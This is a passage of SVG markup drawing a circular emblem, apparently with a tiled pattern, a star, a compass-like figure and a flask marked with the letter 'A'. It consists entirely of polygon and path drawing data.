	<polygon fill="none" stroke="#575C68" points="125.818,76.743 118.576,76.743 121.391,80.367 129.092,80.367 	"/>
	<polygon fill="#1A202C" points="121.461,80.457 124.664,84.581 132.898,84.581 129.174,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="121.461,80.457 124.664,84.581 132.898,84.581 129.174,80.457 	"/>
	<polygon fill="#1A202C" points="83.715,95.038 83.014,89.538 74.152,89.538 74.16,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="83.715,95.038 83.014,89.538 74.152,89.538 74.16,95.038 	"/>
	<polygon fill="#1A202C" points="93.455,95.038 92.045,89.538 83.186,89.538 83.9,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="93.455,95.038 92.045,89.538 83.186,89.538 83.9,95.038 	"/>
	<polygon fill="#1A202C" points="83.729,95.145 74.16,95.145 74.168,101.602 84.551,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="83.729,95.145 74.16,95.145 74.168,101.602 84.551,101.602 	"/>
	<polygon fill="#1A202C" points="95.139,101.602 93.482,95.145 83.914,95.145 84.754,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="95.139,101.602 93.482,95.145 83.914,95.145 84.754,101.602 	"/>
	<polygon fill="#1A202C" points="85.553,109.457 84.572,101.766 74.168,101.766 74.176,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="85.553,109.457 84.572,101.766 74.168,101.766 74.176,109.457 	"/>
	<polygon fill="#1A202C" points="97.152,109.457 95.18,101.766 84.775,101.766 85.773,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="97.152,109.457 95.18,101.766 84.775,101.766 85.773,109.457 	"/>
	<polygon fill="#1A202C" points="74.176,109.607 74.188,118.918 86.762,118.918 85.572,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="74.176,109.607 74.188,118.918 86.762,118.918 85.572,109.607 	"/>
	<polygon fill="#1A202C" points="85.795,109.607 87.004,118.918 99.578,118.918 97.189,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="85.795,109.607 87.004,118.918 99.578,118.918 97.189,109.607 	"/>
	<polygon fill="#1A202C" points="103.26,95.038 101.137,89.538 92.277,89.538 93.705,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="103.26,95.038 101.137,89.538 92.277,89.538 93.705,95.038 	"/>
	<polygon fill="#1A202C" points="110.17,89.538 101.309,89.538 103.445,95.038 113.002,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="110.17,89.538 101.309,89.538 103.445,95.038 113.002,95.038 	"/>
	<polygon fill="#1A202C" points="105.795,101.602 103.303,95.145 93.734,95.145 95.41,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="105.795,101.602 103.303,95.145 93.734,95.145 95.41,101.602 	"/>
	<polygon fill="#1A202C" points="113.055,95.145 103.488,95.145 105.996,101.602 116.381,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="113.055,95.145 103.488,95.145 105.996,101.602 116.381,101.602 	"/>
	<polygon fill="#1A202C" points="108.828,109.457 105.857,101.766 95.453,101.766 97.451,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="108.828,109.457 105.857,101.766 95.453,101.766 97.451,109.457 	"/>
	<polygon fill="#1A202C" points="106.061,101.766 109.049,109.457 120.426,109.457 116.465,101.766 	"/>
	<polygon fill="none" stroke="#575C68" points="106.061,101.766 109.049,109.457 120.426,109.457 116.465,101.766 	"/>
	<polygon fill="#1A202C" points="97.49,109.607 99.908,118.918 112.479,118.918 108.885,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="97.49,109.607 99.908,118.918 112.479,118.918 108.885,109.607 	"/>
	<polygon fill="#1A202C" points="119.252,89.538 110.391,89.538 113.242,95.038 122.795,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="119.252,89.538 110.391,89.538 113.242,95.038 122.795,95.038 	"/>
	<polygon fill="#1A202C" points="119.422,89.538 122.982,95.038 132.537,95.038 128.283,89.538 	"/>
	<polygon fill="none" stroke="#575C68" points="119.422,89.538 122.982,95.038 132.537,95.038 128.283,89.538 	"/>
	<polygon fill="#1A202C" points="113.297,95.145 116.641,101.602 127.027,101.602 122.865,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="113.297,95.145 116.641,101.602 127.027,101.602 122.865,95.145 	"/>
	<polygon fill="#1A202C" points="25.15,73.473 18.322,73.473 15.009,76.682 22.244,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="25.15,73.473 18.322,73.473 15.009,76.682 22.244,76.682 	"/>
	<polygon fill="#1A202C" points="29.619,76.682 32.112,73.473 25.283,73.473 22.384,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="29.619,76.682 32.112,73.473 25.283,73.473 22.384,76.682 	"/>
	<polygon fill="#1A202C" points="22.188,76.743 14.946,76.743 11.207,80.367 18.908,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="22.188,76.743 14.946,76.743 11.207,80.367 18.908,80.367 	"/>
	<polygon fill="#1A202C" points="19.057,80.367 26.757,80.367 29.572,76.743 22.329,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="19.057,80.367 26.757,80.367 29.572,76.743 22.329,76.743 	"/>
	<polygon fill="#1A202C" points="18.826,80.457 11.114,80.457 6.857,84.581 15.09,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="18.826,80.457 11.114,80.457 6.857,84.581 15.09,84.581 	"/>
	<polygon fill="#1A202C" points="15.25,84.581 23.483,84.581 26.687,80.457 18.976,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="15.25,84.581 23.483,84.581 26.687,80.457 18.976,80.457 	"/>
	<polygon fill="#1A202C" points="15.019,84.661 6.775,84.661 10.73,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="15.019,84.661 6.775,84.661 10.73,89.396 	"/>
	<polygon fill="#1A202C" points="10.902,89.396 19.744,89.396 23.421,84.661 15.179,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="10.902,89.396 19.744,89.396 23.421,84.661 15.179,84.661 	"/>
	<polygon fill="#1A202C" points="37.042,76.682 39.12,73.473 32.291,73.473 29.809,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="37.042,76.682 39.12,73.473 32.291,73.473 29.809,76.682 	"/>
	<polygon fill="#1A202C" points="44.418,76.682 46.082,73.473 39.252,73.473 37.184,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="44.418,76.682 46.082,73.473 39.252,73.473 37.184,76.682 	"/>
	<polygon fill="#1A202C" points="26.958,80.367 34.659,80.367 37.003,76.743 29.761,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="26.958,80.367 34.659,80.367 37.003,76.743 29.761,76.743 	"/>
	<polygon fill="#1A202C" points="34.809,80.367 42.509,80.367 44.386,76.743 37.144,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="34.809,80.367 42.509,80.367 44.386,76.743 37.144,76.743 	"/>
	<polygon fill="#1A202C" points="23.699,84.581 31.932,84.581 34.601,80.457 26.889,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="23.699,84.581 31.932,84.581 34.601,80.457 26.889,80.457 	"/>
	<polygon fill="#1A202C" points="32.092,84.581 40.325,84.581 42.462,80.457 34.751,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="32.092,84.581 40.325,84.581 42.462,80.457 34.751,80.457 	"/>
	<polygon fill="#1A202C" points="19.975,89.396 28.816,89.396 31.88,84.661 23.638,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="19.975,89.396 28.816,89.396 31.88,84.661 23.638,84.661 	"/>
	<polygon fill="#1A202C" points="32.041,84.661 28.989,89.396 37.83,89.396 40.284,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="32.041,84.661 28.989,89.396 37.83,89.396 40.284,84.661 	"/>
	<polygon fill="#1A202C" points="51.834,76.682 53.082,73.473 46.253,73.473 44.6,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="51.834,76.682 53.082,73.473 46.253,73.473 44.6,76.682 	"/>
	<polygon fill="#1A202C" points="59.21,76.682 60.043,73.473 53.214,73.473 51.975,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="59.21,76.682 60.043,73.473 53.214,73.473 51.975,76.682 	"/>
	<polygon fill="#1A202C" points="42.703,80.367 50.403,80.367 51.811,76.743 44.569,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="42.703,80.367 50.403,80.367 51.811,76.743 44.569,76.743 	"/>
	<polygon fill="#1A202C" points="59.193,76.743 51.952,76.743 50.552,80.367 58.253,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="59.193,76.743 51.952,76.743 50.552,80.367 58.253,80.367 	"/>
	<polygon fill="#1A202C" points="50.369,80.457 42.656,80.457 40.532,84.581 48.765,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="50.369,80.457 42.656,80.457 40.532,84.581 48.765,84.581 	"/>
	<polygon fill="#1A202C" points="58.23,80.457 50.518,80.457 48.925,84.581 57.158,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="58.23,80.457 50.518,80.457 48.925,84.581 57.158,84.581 	"/>
	<polygon fill="#1A202C" points="48.734,84.661 40.491,84.661 38.052,89.396 46.895,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="48.734,84.661 40.491,84.661 38.052,89.396 46.895,89.396 	"/>
	<polygon fill="#1A202C" points="57.138,84.661 48.895,84.661 47.066,89.396 55.908,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="57.138,84.661 48.895,84.661 47.066,89.396 55.908,89.396 	"/>
	<polygon fill="#1A202C" points="66.634,76.682 67.051,73.473 60.222,73.473 59.399,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="66.634,76.682 67.051,73.473 60.222,73.473 59.399,76.682 	"/>
	<polygon fill="#1A202C" points="66.774,76.682 74.01,76.682 74.014,73.473 67.184,73.473 	"/>
	<polygon fill="none" stroke="#575C68" points="66.774,76.682 74.01,76.682 74.014,73.473 67.184,73.473 	"/>
	<polygon fill="#1A202C" points="66.625,76.743 59.383,76.743 58.455,80.367 66.155,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="66.625,76.743 59.383,76.743 58.455,80.367 66.155,80.367 	"/>
	<polygon fill="#1A202C" points="66.304,80.367 74.006,80.367 74.01,76.743 66.767,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="66.304,80.367 74.006,80.367 74.01,76.743 66.767,76.743 	"/>
	<polygon fill="#1A202C" points="66.143,80.457 58.432,80.457 57.374,84.581 65.607,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="66.143,80.457 58.432,80.457 57.374,84.581 65.607,84.581 	"/>
	<polygon fill="#1A202C" points="65.767,84.581 74,84.581 74.004,80.457 66.292,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="65.767,84.581 74,84.581 74.004,80.457 66.292,80.457 	"/>
	<polygon fill="#1A202C" points="65.597,84.661 57.354,84.661 56.139,89.396 64.981,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="65.597,84.661 57.354,84.661 56.139,89.396 64.981,89.396 	"/>
	<polygon fill="#1A202C" points="65.153,89.396 73.994,89.396 74,84.661 65.756,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="65.153,89.396 73.994,89.396 74,84.661 65.756,84.661 	"/>
	<polygon fill="#1A202C" points="19.633,89.538 10.774,89.538 5.806,95.038 15.361,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="19.633,89.538 10.774,89.538 5.806,95.038 15.361,95.038 	"/>
	<polygon fill="#1A202C" points="5.709,95.145 10.264,101.602 15.278,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="5.709,95.145 10.264,101.602 15.278,95.145 	"/>
	<polygon fill="#1A202C" points="25.166,95.038 28.725,89.538 19.866,89.538 15.611,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="25.166,95.038 28.725,89.538 19.866,89.538 15.611,95.038 	"/>
	<polygon fill="#1A202C" points="34.906,95.038 37.757,89.538 28.897,89.538 25.352,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="34.906,95.038 37.757,89.538 28.897,89.538 25.352,95.038 	"/>
	<polygon fill="#1A202C" points="10.536,101.602 20.92,101.602 25.097,95.145 15.529,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="10.536,101.602 20.92,101.602 25.097,95.145 15.529,95.145 	"/>
	<polygon fill="#1A202C" points="34.852,95.145 25.283,95.145 21.122,101.602 31.506,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="34.852,95.145 25.283,95.145 21.122,101.602 31.506,101.602 	"/>
	<polygon fill="#1A202C" points="10.409,101.766 15.837,109.457 20.814,101.766 	"/>
	<polygon fill="none" stroke="#575C68" points="10.409,101.766 15.837,109.457 20.814,101.766 	"/>
	<polygon fill="#1A202C" points="31.421,101.766 21.017,101.766 16.059,109.457 27.437,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="31.421,101.766 21.017,101.766 16.059,109.457 27.437,109.457 	"/>
	<polygon fill="#1A202C" points="44.702,95.038 46.839,89.538 37.979,89.538 35.146,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="44.702,95.038 46.839,89.538 37.979,89.538 35.146,95.038 	"/>
	<polygon fill="#1A202C" points="55.871,89.538 47.011,89.538 44.887,95.038 54.442,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="55.871,89.538 47.011,89.538 44.887,95.038 54.442,95.038 	"/>
	<polygon fill="#1A202C" points="42.152,101.602 44.661,95.145 35.092,95.145 31.768,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="42.152,101.602 44.661,95.145 35.092,95.145 31.768,101.602 	"/>
	<polygon fill="#1A202C" points="54.415,95.145 44.846,95.145 42.354,101.602 52.738,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="54.415,95.145 44.846,95.145 42.354,101.602 52.738,101.602 	"/>
	<polygon fill="#1A202C" points="39.1,109.457 42.088,101.766 31.683,101.766 27.722,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="39.1,109.457 42.088,101.766 31.683,101.766 27.722,109.457 	"/>
	<polygon fill="#1A202C" points="52.696,101.766 42.29,101.766 39.32,109.457 50.697,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="52.696,101.766 42.29,101.766 39.32,109.457 50.697,109.457 	"/>
	<polygon fill="#1A202C" points="27.644,109.607 22.85,118.918 35.423,118.918 39.041,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="27.644,109.607 22.85,118.918 35.423,118.918 39.041,109.607 	"/>
	<polygon fill="#1A202C" points="39.263,109.607 35.667,118.918 48.241,118.918 50.659,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="39.263,109.607 35.667,118.918 48.241,118.918 50.659,109.607 	"/>
	<polygon fill="#1A202C" points="64.962,89.538 56.103,89.538 54.693,95.038 64.248,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="64.962,89.538 56.103,89.538 54.693,95.038 64.248,95.038 	"/>
	<polygon fill="#1A202C" points="64.434,95.038 73.986,95.038 73.994,89.538 65.135,89.538 	"/>
	<polygon fill="none" stroke="#575C68" points="64.434,95.038 73.986,95.038 73.994,89.538 65.135,89.538 	"/>
	<polygon fill="#1A202C" points="64.233,95.145 54.665,95.145 53.01,101.602 63.395,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="64.233,95.145 54.665,95.145 53.01,101.602 63.395,101.602 	"/>
	<polygon fill="#1A202C" points="63.596,101.602 73.98,101.602 73.986,95.145 64.419,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="63.596,101.602 73.98,101.602 73.986,95.145 64.419,95.145 	"/>
	<polygon fill="#1A202C" points="63.373,101.766 52.968,101.766 50.996,109.457 62.373,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="63.373,101.766 52.968,101.766 50.996,109.457 62.373,109.457 	"/>
	<polygon fill="#1A202C" points="62.594,109.457 73.973,109.457 73.98,101.766 63.575,101.766 	"/>
	<polygon fill="none" stroke="#575C68" points="62.594,109.457 73.973,109.457 73.98,101.766 63.575,101.766 	"/>
	<polygon fill="#1A202C" points="50.957,109.607 48.571,118.918 61.143,118.918 62.353,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="50.957,109.607 48.571,118.918 61.143,118.918 62.353,109.607 	"/>
	<polygon fill="#1A202C" points="61.387,118.918 73.961,118.918 73.971,109.607 62.575,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="61.387,118.918 73.961,118.918 73.971,109.607 62.575,109.607 	"/>
	<path fill="#1A202C" d="M117.555,49.42l-1.143,0.664l-0.553-0.367l-1.094,0.796l-1.281-0.183l-0.017-0.017l-0.016,0.013
		l-0.084-0.013l-0.531,0.465l-0.308,0.228l-0.817-0.044c-0.045-0.035-0.116-0.089-0.205-0.157l-0.428-0.342l0.021,0.035
		c-1.222-0.907-3.789-2.752-5.199-3.271l-1.004,0.85l-0.322,0.232l-0.863-0.385l-1.096,0.747l-0.697,0.05l-1.195,1.494
		c0,0-1.893-0.597-2.889-0.1c-0.926,0.463-2.438,0.581-2.646,0.595l-3.926-1.441l0.049,0.075c-0.016-0.008-0.035-0.018-0.049-0.025
		l-4.482,0.498l-2.688,2.59l-0.697,0.298c0,0-0.696,0.996-0.696,1.693c0,0.697-0.599,1.295-0.599,1.295l-0.901-0.164
		c-0.06-0.021-0.123-0.035-0.193-0.035L77.418,53.8l-0.697,0.398L75.428,53.5l-0.697,0.2c0,0-2.59-2.59-3.785-2.789l-0.995,0.1
		l-0.944-0.551l-0.3-0.196h-0.797l-1.196-0.448l-1.244-0.498l-0.997,0.299c0,0-1.394,0.397-1.693,0
		c-0.298-0.399-0.797-0.896-1.295-0.698c0,0-2.191-2.788-4.481-2.988l-0.697,0.2l-3.186-1.593h-1.096l-2.091-0.897l-1.195,0.1
		l-1.892-0.796l-5.976,4.581l-1.393,0.398l-1.693,1.594l-1.892-0.1l-1.395,1.394l-2.091-0.398l-0.597,0.398l-1.693-0.499
		l-0.996,0.499l-2.49-0.299l-2.191,1.095l-1.494,0.1L21.55,53.5c0,0-0.996,1.494-1.693,1.594c-0.147,0.021-0.296,0.07-0.437,0.132
		v18.029h100.025v-6.161v-0.349v-8.664v-0.846v-2.092v-1.145v-5.676v-0.1L117.555,49.42z"/>
	<path fill="#727B89" d="M38.583,55.263c0,0-0.274-1.624-0.227-3.355c0.043-1.606,0.332-3.19,0.577-3.409h1.276v6.817L38.583,55.263
		z"/>
	<path fill="none" stroke="#000000" stroke-width="0.5" d="M38.583,55.263c0,0-0.274-1.624-0.227-3.355
		c0.043-1.606,0.332-3.19,0.577-3.409h1.276v6.817L38.583,55.263z"/>
	<path fill="#727B89" d="M40.446,47.963c0,0.551-0.446,0.997-0.997,0.997c-0.551,0-0.997-0.446-0.997-0.997
		c0-0.55,0.446-0.997,0.997-0.997C40,46.966,40.446,47.413,40.446,47.963"/>
	<circle fill="none" stroke="#000000" stroke-width="0.25" cx="39.449" cy="47.963" r="0.997"/>
	<polygon fill="none" stroke="#000000" stroke-width="0.25" points="43.116,55.458 39.401,54.855 35.782,55.458 35.782,56.166 
		43.116,56.166 	"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M38.623,55.51h1.652c0,0-0.002,28.602,0,29.148
		c0.003,0.548-0.826,4.684-0.826,4.684s-0.826-4.177-0.826-4.684V55.51z"/>
	<polygon fill="#727B89" points="29.336,68.481 39.525,78.67 49.685,68.511 51.642,70.468 39.51,82.6 27.379,70.468 	"/>
	<path fill="#1A202C" d="M29.337,68.633c0.15,0.149,10.188,10.188,10.188,10.188s10.01-10.009,10.16-10.157
		c0.133,0.134,1.671,1.671,1.806,1.806c-0.148,0.148-11.833,11.832-11.98,11.98c-0.148-0.148-11.833-11.833-11.981-11.98
		C27.662,70.333,29.203,68.769,29.337,68.633 M27.229,70.469L39.51,82.75l12.282-12.282l-2.107-2.108c0,0-10.011,10.009-10.16,10.16
		c-0.148-0.149-10.19-10.189-10.19-10.189L27.229,70.469"/>
	<path fill="#1A202C" d="M28.899,70.777l-0.598,0.599c-0.042,0.042-0.042,0.108,0,0.149c0.042,0.043,0.11,0.043,0.152,0l0.597-0.598
		c0.042-0.042,0.042-0.109,0-0.15C29.009,70.734,28.941,70.734,28.899,70.777"/>
	<path fill="#1A202C" d="M30.261,71.438l-0.941,0.94c-0.042,0.042-0.042,0.108,0,0.151c0.042,0.041,0.109,0.041,0.151,0l0.941-0.94
		c0.042-0.041,0.042-0.108,0-0.151C30.372,71.396,30.303,71.396,30.261,71.438"/>
	<path fill="#1A202C" d="M30.904,72.797l-0.598,0.6c-0.042,0.041-0.042,0.107,0,0.149s0.109,0.042,0.151,0l0.597-0.597
		c0.042-0.042,0.042-0.109,0-0.152C31.013,72.756,30.946,72.756,30.904,72.797"/>
	<path fill="#1A202C" d="M32.966,74.859l-0.598,0.598c-0.042,0.042-0.042,0.109,0,0.15c0.042,0.043,0.109,0.043,0.151,0l0.598-0.599
		c0.042-0.04,0.042-0.106,0-0.149C33.076,74.818,33.008,74.818,32.966,74.859"/>
	<path fill="#1A202C" d="M34.956,76.843l-0.598,0.599c-0.042,0.041-0.042,0.108,0,0.151c0.042,0.041,0.109,0.041,0.151,0l0.597-0.6
		c0.042-0.04,0.042-0.107,0-0.15C35.065,76.802,34.998,76.802,34.956,76.843"/>
	<path fill="#1A202C" d="M37,78.895l-0.598,0.597c-0.042,0.042-0.042,0.108,0,0.151s0.11,0.043,0.151,0l0.597-0.599
		c0.042-0.041,0.042-0.108,0-0.149C37.109,78.852,37.042,78.852,37,78.895"/>
	<path fill="#1A202C" d="M39.046,80.928l-0.598,0.598c-0.041,0.043-0.041,0.109,0,0.15c0.042,0.042,0.11,0.042,0.151,0l0.598-0.597
		c0.042-0.042,0.042-0.108,0-0.151C39.156,80.887,39.088,80.887,39.046,80.928"/>
	<path fill="#1A202C" d="M39.811,80.949c-0.042,0.04-0.042,0.107,0,0.15l0.597,0.598c0.042,0.042,0.11,0.042,0.152,0
		c0.042-0.041,0.042-0.109,0-0.15l-0.598-0.598C39.921,80.907,39.853,80.907,39.811,80.949"/>
	<path fill="#1A202C" d="M41.852,78.904c-0.042,0.041-0.042,0.109,0,0.15l0.598,0.6c0.042,0.041,0.109,0.041,0.151,0
		c0.042-0.043,0.042-0.109,0-0.151l-0.598-0.599C41.961,78.864,41.894,78.864,41.852,78.904"/>
	<path fill="#1A202C" d="M43.902,76.861c-0.042,0.041-0.042,0.109,0,0.15l0.598,0.596c0.042,0.043,0.11,0.043,0.15,0
		c0.042-0.039,0.042-0.106,0-0.148l-0.597-0.598C44.011,76.818,43.944,76.818,43.902,76.861"/>
	<path fill="#1A202C" d="M45.904,74.83c-0.042,0.041-0.042,0.109,0,0.15l0.598,0.598c0.042,0.043,0.11,0.043,0.151,0
		c0.042-0.042,0.042-0.107,0-0.151l-0.598-0.597C46.013,74.788,45.945,74.788,45.904,74.83"/>
	<path fill="#1A202C" d="M47.965,72.797c-0.042,0.043-0.042,0.11,0,0.152l0.598,0.597c0.042,0.042,0.109,0.042,0.151,0
		s0.042-0.108,0-0.149l-0.598-0.6C48.075,72.756,48.007,72.756,47.965,72.797"/>
	<path fill="#1A202C" d="M49.988,70.777c-0.042,0.043-0.042,0.109,0,0.152l0.598,0.598c0.042,0.041,0.11,0.041,0.151,0
		c0.042-0.041,0.042-0.108,0-0.15l-0.597-0.598C50.098,70.734,50.03,70.734,49.988,70.777"/>
	<path fill="#1A202C" d="M34.295,75.502l-0.941,0.941c-0.042,0.041-0.042,0.107,0,0.15c0.042,0.042,0.109,0.042,0.151,0l0.941-0.941
		c0.042-0.041,0.042-0.108,0-0.15C34.405,75.46,34.337,75.46,34.295,75.502"/>
	<path fill="#1A202C" d="M36.327,77.534l-0.941,0.94c-0.042,0.043-0.042,0.109,0,0.15c0.042,0.041,0.11,0.041,0.152,0l0.94-0.941
		c0.042-0.041,0.042-0.108,0-0.149C36.437,77.492,36.369,77.492,36.327,77.534"/>
	<path fill="#1A202C" d="M38.359,79.564l-0.941,0.941c-0.042,0.041-0.042,0.108,0,0.15c0.042,0.043,0.11,0.043,0.152,0l0.941-0.939
		c0.042-0.043,0.042-0.109,0-0.152C38.469,79.523,38.401,79.523,38.359,79.564"/>
	<path fill="#1A202C" d="M40.465,79.564c-0.041,0.043-0.041,0.109,0,0.152l0.942,0.939c0.042,0.043,0.109,0.043,0.15,0
		c0.042-0.042,0.042-0.109,0-0.15l-0.941-0.941C40.575,79.523,40.507,79.523,40.465,79.564"/>
	<path fill="#1A202C" d="M42.527,77.504c-0.042,0.041-0.042,0.107,0,0.15l0.94,0.941c0.042,0.041,0.11,0.041,0.152,0
		s0.042-0.109,0-0.152l-0.941-0.939C42.637,77.462,42.569,77.462,42.527,77.504"/>
	<path fill="#1A202C" d="M44.5,75.473c-0.042,0.041-0.042,0.109,0,0.15l0.941,0.941c0.042,0.041,0.109,0.041,0.151,0
		c0.042-0.043,0.042-0.11,0-0.151l-0.942-0.94C44.609,75.432,44.542,75.432,44.5,75.473"/>
	<path fill="#1A202C" d="M48.623,71.438c-0.041,0.043-0.041,0.11,0,0.151l0.942,0.94c0.041,0.041,0.109,0.041,0.151,0
		c0.042-0.043,0.042-0.109,0-0.151l-0.941-0.94C48.732,71.396,48.665,71.396,48.623,71.438"/>
	<polygon fill="#727B89" stroke="#000000" stroke-width="0.25" points="39.511,65.681 40.673,69.025 44.213,69.097 41.392,71.236 
		42.417,74.625 39.511,72.604 36.604,74.625 37.629,71.236 34.808,69.097 38.348,69.025 	"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M40.242,60.104c-0.046,0.014-1.266,0.393-1.266,0.393l2.906,5.033
		l0.068-0.006c1.091-0.099,2.031,1.992,2.042,2.014l0.001,0.004l4.065,8.326l0.053,0.01c0.605,0.11,1.207,0.972,1.213,0.979
		l0.184-0.106L41.11,59.279C41.11,59.279,40.277,60.072,40.242,60.104"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M29.514,76.75l0.184,0.105c0.006-0.008,0.607-0.869,1.213-0.979
		l0.053-0.01l4.066-8.328v-0.002c0.01-0.021,0.95-2.113,2.042-2.014l0.068,0.006l2.908-5.037c0,0-1.348-0.371-1.407-0.388
		c-0.04-0.046-0.722-0.841-0.722-0.841L29.514,76.75"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M39.438,56.9c-1.114,0-2.02,0.906-2.02,2.019
		c0,1.113,0.906,2.02,2.02,2.02c1.113,0,2.019-0.906,2.019-2.02C41.457,57.805,40.551,56.9,39.438,56.9z M39.438,60.067
		c-0.634,0-1.149-0.515-1.149-1.148s0.515-1.148,1.149-1.148c0.633,0,1.148,0.515,1.148,1.148S40.071,60.067,39.438,60.067z"/>
	<polygon fill="#727B89" points="43.116,55.458 39.401,54.855 35.782,55.458 35.782,56.166 43.116,56.166 	"/>
</g>
<path fill="#A5A6AD" d="M70,139.581c-18.585,0-36.059-7.238-49.201-20.38C7.657,106.059,0.419,88.585,0.419,70
	s7.238-36.059,20.38-49.201C33.941,7.657,51.415,0.419,70,0.419s36.059,7.238,49.201,20.38c13.142,13.142,20.38,30.615,20.38,49.201
	s-7.238,36.059-20.38,49.202C106.059,132.343,88.585,139.581,70,139.581 M70,22.187c-26.364,0-47.813,21.449-47.813,47.813
	c0,26.365,21.449,47.813,47.813,47.813c26.363,0,47.813-21.447,47.813-47.813C117.813,43.636,96.363,22.187,70,22.187"/>
<rect x="44.225" y="37.259" fill="none" width="52.358" height="67.558"/>
<path opacity="0.9" fill="#8791A0" d="M77.373,55.083l-0.484-13.228c0.572-0.419,0.908-0.919,0.908-1.498
	c0-2.034-4.145-3.099-8.235-3.099c-4.092,0-8.235,1.065-8.235,3.099c0,0.593,0.354,1.103,0.954,1.529l0.1,13.526
	c0,0-18.156,38.861-18.156,42.072c0,2.984,10.087,7.33,27.643,7.33c16.004,0,24.78-6.67,24.715-9.09
	C96.518,93.309,77.373,55.083,77.373,55.083"/>
<rect x="60.171" y="61.197" fill="none" width="30.597" height="29.546"/>
<path fill="#505661" d="M60.171,88.389l9.395-27.155c0,0,4.708-0.421,8.018,1.599l13.184,27.911c0,0-6.809-2.697-12.015-3.068
	l-2.09-5.048c0,0-4.101-1.308-7.781-0.478l-1.765,5.233L60.171,88.389z M69.772,77.586l5.189,0.076l-2.77-8.339L69.772,77.586z"/>
<path fill="#A5A6AD" d="M55.491,91.747l2.467-0.507c0.825-0.158,1.65-0.309,2.479-0.455c1.655-0.289,3.317-0.551,4.989-0.768
	c1.672-0.205,3.352-0.363,5.04-0.455c1.688-0.092,3.382-0.105,5.077-0.043c3.389,0.116,6.771,0.627,10.063,1.471
	c1.645,0.431,3.265,0.947,4.854,1.535c0.796,0.295,1.585,0.606,2.366,0.937c0.392,0.163,0.779,0.331,1.168,0.503l0.29,0.131
	c0.098,0.04,0.19,0.09,0.272,0.163c0.164,0.152,0.303,0.356,0.358,0.732c0.013,0.089-0.03,0.173-0.103,0.217
	c-0.323,0.199-0.564,0.226-0.783,0.204c-0.107-0.016-0.205-0.051-0.299-0.098l-0.283-0.127c-0.379-0.17-0.76-0.338-1.141-0.498
	c-0.764-0.326-1.533-0.635-2.309-0.926c-1.553-0.584-3.129-1.095-4.727-1.524c-1.597-0.438-3.215-0.792-4.85-1.06
	c-1.635-0.264-3.283-0.443-4.938-0.554c-1.656-0.106-3.319-0.128-4.984-0.094c-1.665,0.032-3.331,0.129-4.995,0.271
	c-1.666,0.131-3.33,0.309-4.992,0.514c-0.831,0.103-1.661,0.211-2.491,0.328l-2.492,0.338c-0.066,0.011-0.126-0.035-0.136-0.102
	C55.387,91.818,55.431,91.761,55.491,91.747"/>
